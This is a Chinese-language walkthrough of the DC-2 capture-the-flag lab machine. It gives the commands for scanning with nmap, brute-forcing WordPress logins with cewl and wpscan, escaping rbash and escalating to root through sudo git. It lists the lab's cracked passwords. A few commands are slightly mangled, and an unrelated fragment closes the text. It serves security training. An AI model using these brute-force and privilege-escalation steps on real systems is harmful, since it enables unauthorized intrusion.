一、準備工作

靶機下載地址鏈接: 百度網盤 請輸入提取碼 提取碼: ib86

二、信息收集

1.nmap的信息收集

(1)使用nmap 192.168.101.0/24,發現靶機地址為192.168.101.115

(2)對靶機做進一步探測,發現靶機開啟了80和7744(SSH)端口: nmap -A -p- 192.168.101.115

(3)先從80端口尋找突破口,訪問一下http://192.168.101.115 ,發現URL欄寫的不是靶機的ip,而是http://dc-2/,而很明顯,DNS沒有解析出來

(4)回過頭來注意到nmap掃描時有這樣一個提示,基本可以確認需要手動配置hosts文件

(5)配置hosts文件

1.sudo vim /etc/hosts 2.在文件添加:192.168.101.115(靶機ip) dc-2

再次訪問http://192.168.101.115,得到一些提示:

2.網站的信息收集

cewl是一個kali自帶的密碼生成工具

(6)使用cewl生成密碼

命令:cewl -w dc2_passwords.txt http://dc-2

(7)確定是wordpress,使用wpscan工具進行掃描用戶

命令1:wpscan --url http://dc-2 --enumerate u #暴力枚舉用戶名

或命令2:wpscan --ignore-main-redirect --url 192.168.:101.115 --enumerate u --force

掃描出三個用戶:admin、tom和jerry。將三個用戶寫入dc2_user.txt中。



(8)利用得到用戶密碼的字典進行爆破

使用wpscan進行密碼爆破,命令:wpscan --ignore-main-redirect --url 192.168.101.115 -U dc2_user.txt -P dc2_passwords.txt --force

Username: jerry, Password: adipiscing;Username: tom , Password: parturient

(9)嘗試ssh遠程登錄,最終tom成功登錄

命令:tom@192.168.101.115 -p 7744

三、滲透

(10)rbash繞過

1.輸入whoami,發現事受限的shell命令,為rbash

2.繞過shell:先輸入 BASH_CMDS[a]=/bin/sh;a ,再輸入 /bin/bash

(11)使用并添加環境變量

PATH就是定義/bin:/sbin:/usr/bin等這些路徑的變量,其中冒號為目錄間的分割符。

可以查看flag3.txt的內容:

命令: export PATH=$PATH:/bin/

(12)切換Jerry用戶:su jerry

flag4:

四、提權



(13)先查看一下自己能不能免密使用一些root級別的命令,恰好發現了git

(14)git提權

1.使用 sudo git help config;2.在最底下面輸入 !/bin/bash;3.最后完成提權。

)

)

和 === (Identity Equal) 的區別和比較算法邏輯)